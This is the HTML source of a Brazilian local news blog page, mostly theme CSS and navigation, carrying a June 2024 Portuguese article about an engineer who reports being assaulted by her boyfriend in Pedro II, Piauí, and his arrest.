grid-template-columns:repeat(3,1fr);
grid-gap:30px;
padding:40px 0
}
.footer-widgets.has-border{
border-top:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 20px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
#bindz-pro-about-section{
flex-wrap:wrap;
padding:0 0 40px;
align-items: center;
justify-content: center;
}
.about-section .Image{
display:flex;
align-items: center;
justify-content: center;
max-width:1200px;
flex-direction: column;
}
.footer-info{
flex:1;
text-align: center;
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:30px 0
}
.rtl .footer-logo{
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:100%;
margin:0
}
.about-section ul.social-icons{
display:grid;
grid-template-columns: repeat(5,1fr);
grid-gap: 0;
}
.about-section .social-icons li{
margin:0
}
.rtl .about-section .social-icons li{
margin:0
}
.about-section .social-icons a{
display:flex;
width:100%;
height:170px;
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center;
border-radius:0;
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:before {
font-size: 35px;
}
.about-section .social-icons span {
font-size: 14px;
padding: 0 0 0 10px;
font-weight:600;
}
.rtl .about-section .social-icons span {
padding: 0 10px 0 0;
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-color)
}
.footer-bar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1260px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#custom-con-wrapper .container, #custom-con2-wrapper .container, #custom-con3-wrapper .container, #custom-con4-wrapper .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (max-width: 880px) {
.main-header, .header-inner, .header-header, .main-logo, .flex-right, #main-search-wrap {
height:60px;
}
.video-grid {
grid-template-columns: repeat(2,1fr);
}
}
@media only screen and (max-width: 880px) {
#header-wrapper .main-header .container{
padding:0
}
.topbar-wrap{
display:none
}
.header-items{
flex-wrap:nowrap
}
.mobile-menu-toggle{
display:flex
}
#bindz-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
background-color:var(--header-bg);
font-size:26px;
padding:0 16px
}
#main-search-wrap{
padding:0 0 0 20px
}
.rtl #main-search-wrap{
padding:0 20px 0 0
}
.type-feat1 .featured-grid {
grid-template-columns: repeat(2,1fr);
height: auto;
display: block;
overflow: visible;
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 290px;
margin: 0;
}
#custom-con3-wrapper .grid2-item .entry-header .entry-title {
font-size: 15px;
}
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#content-section-3 .grid2-items {
grid-template-columns:repeat(2,1fr);
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#bindz-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center;
max-width:100%;
padding: 0 20px;
box-sizing: border-box;
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo {
padding: 20px 0 0;
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:0
}
.about-section .social-icons a {
height: 130px;
}
.about-section .social-icons a:before {
font-size: 25px;
}
.about-section .social-icons span {
font-size: 12px;
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 680px) {
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content, #featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
.featured-item.item-0{
height:220px
}
.featured-item.item-0 .entry-info{
padding:15px
}
.featured-grid{
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
#custom-con2-wrapper .grid-items {
grid-template-columns: repeat(2,1fr);
}
#custom-con3-wrapper .grid2-items {
grid-template-columns: repeat(2,1fr);
}
.featured-grid .featured-item{
width:70%;
height:100%;
flex-shrink:0
}
.type-feat1 .featured-grid .featured-item {
width:100%;
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 260px;
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:25px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item{
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items,.grid2-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid2-item .entry-image-wrap{
height:130px;
margin:0 0 10px
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:220px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-cards {
display: grid;
grid-template-columns: 1fr;
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
.about-section .social-icons span {
display:none;
}
.about-section .social-icons a {
height: 90px;
}
.about-section .social-icons a:before {
font-size: 22px;
}
}
@media only screen and (max-width: 480px) {
.grid-item .entry-image-wrap{
height:115px
}
.grid2-item .entry-image-wrap{
height:115px
}
.video-grid .entry-image-wrap{
height:115px
}
.video-style .video-grid .entry-image-wrap{
height:105px
}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:200px
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:100px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap, #custom-con4-wrapper .grid-item .entry-image-wrap {
height: 160px;
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=ae432510-6e7c-4a76-b48b-266d86e577bd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=ae432510-6e7c-4a76-b48b-266d86e577bd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5225722268554735 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='templateify-panel section' id='templateify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0'></script>
</div><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/w72-h72-p-k-no-nu/ptb-nth.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi2lPE-NbKfR402qFYs4CbI2ySPSvxWi-g84GzP6x8sLsNrj0Ck4CCudVmQXKgF083YD9yJMdRnGE5tDv_Xa4x-m2GRH5JcPIqqJ9GHqjZTq7oJIz3ggpeDivpzPb76NrsdFSKkioFP8E2VuWqlolCRlFo6dBt-kIepzQ1065gm_iPWaprp5CyWWX5t9iU=s150' height='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2lPE-NbKfR402qFYs4CbI2ySPSvxWi-g84GzP6x8sLsNrj0Ck4CCudVmQXKgF083YD9yJMdRnGE5tDv_Xa4x-m2GRH5JcPIqqJ9GHqjZTq7oJIz3ggpeDivpzPb76NrsdFSKkioFP8E2VuWqlolCRlFo6dBt-kIepzQ1065gm_iPWaprp5CyWWX5t9iU=s150' title='  Portal Litoral Noticias- Noticias de  Parnaíba  ' width='150'>
</img>
</a>
</div></div>
<div class='bindz-pro-main-nav section' id='bindz-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='bindz-pro-main-nav-menu'>
<li><a href='https://www.portallitoralnoticias.com.br/'>PAGINA PRINCIPAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLICIA</a></li>
<li><a href='#'>CIDADES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>_PARNAIBA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/ilha-grande.html'>_ILHA GRANDE</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/bom-principio.html'>_BOM PRICIPIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/buriti-do-lopes.html'>_BURITI DOS LOPES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/luiz-correia.html'>_LUIZ CORREIA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/NACIONAL'>BRASIL</a></li>
<li><a href='https://www.youtube.com/@cleidiomarsousa'>VIDEOS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLITICA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PARCEIROS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a aria-label='Dark Mode' class='darkmode-toggle' href='#' role='button'></a>
<a class='search-toggle show-search' href='#' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='http://www.portallitoralnoticias.com.br/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list'>
<li><a href='https://www.portallitoralnoticias.com.br/'>INICIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/sobre-o-portal.html'>SOBRE O PORTAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/contato.html'>CONTATO</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
</div>
</nav>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html"},"headline":"Mulher é espacanda por namorado no Norte do Piauí","description":"&#160; Na madrugada desta segunda-feira (17), a engenheira Danielle Barbosa, de 25 anos, denunciou ter sofrido agressões físicas por parte de seu...","datePublished":"2024-06-18T14:48:00-03:00","dateModified":"2024-06-18T14:48:32-03:00","image":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLs7otApydRo_9h6vgve4IrAgo1GiK49u5EM4QfCZvau1SBzfX-G0TWUfnasrljw6DMhmbeATICgxeYOvk_Sq7QxtlTieDFsf38b5_zPJZRDla0J20DGQs9stZBAG8j6q0aLyTNDTPrMLzi_XlemfXBtonT6pMbcrhFgHvEL7-Iaz8=w1200-h675-p-k-no-nu","height":675,"width":1200},"author":{"@type":"Person","name":" Portal Litoral Notícias"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='http://www.portallitoralnoticias.com.br/'>Página inicial</a><em class='separator'></em><a class='label' href='http://www.portallitoralnoticias.com.br/search/label/Destaque'>Destaque</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"http://www.portallitoralnoticias.com.br/"},{"@type":"ListItem","position":2,"name":"Destaque","item":"http://www.portallitoralnoticias.com.br/search/label/Destaque"},{"@type":"ListItem","position":3,"name":"Mulher é espacanda por namorado no Norte do Piauí","item":"http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html"}]}</script>
<h1 class='entry-title'>Mulher é espacanda por namorado no Norte do Piauí</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-image='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1DyZ-LJOoxbKk2whi6kv1quw9kUQxMRjx34cPjyRFWhaDkdNiZmbvKikZ2odnT27QjhL5nThPOuaroaoBzbwhXwVbb-tvLqZuOnmxp8m0t5BCsN7nWqDsQKYpZ8zSlbTNiMfuC-yKw6sQkxFY5WspD116lhjeU063-t8do_OFuo2Ox0/w72-h72-p-k-no-nu/IMG_2804.PNG'></span></span><span class='by sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span>
<span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2024-06-18T14:48:00-03:00'>6/18/2024 02:48:00 PM</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<p>&nbsp;<span style="background-color: white; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; text-align: justify;">Na madrugada desta segunda-feira (17), a engenheira Danielle Barbosa, de 25 anos, denunciou ter sofrido agressões físicas por parte de seu namorado, não identificado, em Pedro II, no Norte do Piauí. A vítima relatou que estava em uma festa com o namorado e amigos, e que após o evento, o grupo seguiu para uma lanchonete da cidade. No local, iniciou-se uma discussão entre o namorado da engenheira e uma amiga dele, resultando em uma série de agressões.</span></p><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px 0px 12px; padding: 0px; text-align: justify;">Imagens feitas pela engenheira após as agressões mostram escoriações nos joelhos, boca e queixo, evidenciando a violência sofrida.</p><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px 0px 12px; padding: 0px;">&nbsp;<span class="fr-img-caption fr-fic fr-dii fr-draggable" style="box-sizing: border-box; margin: 0px; padding: 0px;">&nbsp;<span class="fr-img-wrap" style="box-sizing: border-box; margin: 0px; padding: 0px;"><img class="fr-fic fr-dib" src="https://centralpiaui.com.br/uploads/imagens/whatsapp-image-2024-06-18-at-13-30-47-1718728332.jpg" style="box-sizing: border-box; height: auto; margin: 0px; max-width: 100%; padding: 0px; vertical-align: middle;" /></span></span></p><div class="img-caption" style="background: rgb(238, 238, 238); box-sizing: border-box; color: #777777; display: flex; font-family: Roboto, sans-serif; font-size: 0.85em; font-style: italic; justify-content: space-between; margin: 0px; padding: 0.67em;"><span class="fr-inner" contenteditable="false" style="box-sizing: border-box; margin: 0px; padding: 0px;">Engenheira agredida.</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">Foto: reprodução</span></div><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px 0px 12px; padding: 0px;">&nbsp; &nbsp;</p><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px 0px 12px; padding: 0px; text-align: justify;"><em style="box-sizing: border-box; margin: 0px; padding: 0px;">"Ela pediu para que ele diminuísse o tom de voz. Nisso eles começaram uma pequena discussão. Eu não gostei, peguei as chaves e saí em direção ao carro. Ele começou a jogar a culpa em mim, dizendo que eu ficaria contra ele nessa situação, que eu preferia ficar do lado das meninas e que dentro do relacionamento não cabia fazer isso. Ele veio com um tom mais agressivo e minha amiga o acompanhou enquanto ele vinha em direção ao carro. Eles começaram a discutir para que ele se afastasse de mim. Diante disso, ele deu um empurrão nela e ela caiu no chão. Quando ele fez isso, o empurrei para afastá-lo dela, mas ele me empurrou e eu também caí no chão",</em>&nbsp;narrou a engenheira.</p><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px 0px 12px; padding: 0px; text-align: justify;">Ainda em depoimento, Danielle disse ter corrido para fugir das agressões, mas foi alcançada. Ele então teria puxado a vítima pelos cabelos com o intuito de arrastá-la. Ela conseguiu se levantar, mas foi novamente agarrada pelo braço e conduzida até o veículo.</p><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px 0px 12px; padding: 0px; text-align: justify;"><em style="box-sizing: border-box; margin: 0px; padding: 0px;">"Ele pegou meu celular, digitou a senha várias vezes errada e ele ficou bloqueado por cerca de 15 minutos. Nesse tempo, não consegui falar com ninguém e ele permaneceu gritando e me agredindo. Quando o celular desbloqueou, eu corri, liguei para minha amiga e informei onde eu estava. Ela chegou lá com dois rapazes. No desespero, subi em uma motocicleta e pedi para que o mototaxista me tirasse dali. Minha boca estava ensanguentada. Quando o rapaz acelerou, ele me puxou pela camisa e derrubou nós dois da moto"</em>, afirmou a engenheira.</p><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px 0px 12px; padding: 0px; text-align: justify;">As agressões só tiveram fim quando um conhecido da vítima, que passava de carro pelo local, a levou para o hospital. O agressor então entrou nesse veículo e foi até o hospital junto com a vítima. Na unidade de saúde, ele alegou que Danielle estava dissimulando a situação e que eles teriam sofrido um acidente. Ela então se escondeu na enfermaria onde foi atendida.</p><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px 0px 12px; padding: 0px; text-align: justify;"><em style="box-sizing: border-box; margin: 0px; padding: 0px;">"Eu entrei em colapso. As enfermeiras precisaram me levantar do chão para que eu tivesse algum tipo de reação. Quando conseguiram tirá-lo do hospital, pedi para que chamassem meus pais. Outra cena que nunca irei esquecer é a de meus pais chegando naquele hospital e me vendo em situação totalmente deplorável, minha boca sangrando, sem entender o que tinha acontecido"</em>, finalizou.</p><p style="background-color: white; box-sizing: border-box; color: #6c6f72; font-family: Roboto, sans-serif; font-size: 16px; margin: 0px; padding: 0px; text-align: justify;">Ainda no hospital, a Polícia Militar foi acionada e prendeu em flagrante o suspeito das agressões. A vítima e a amiga realizaram exame de corpo de delito. O boletim de ocorrência foi registrado e o caso segue em investigação pela Polícia Civil.</p>
</div>
<div class='entry-labels'>
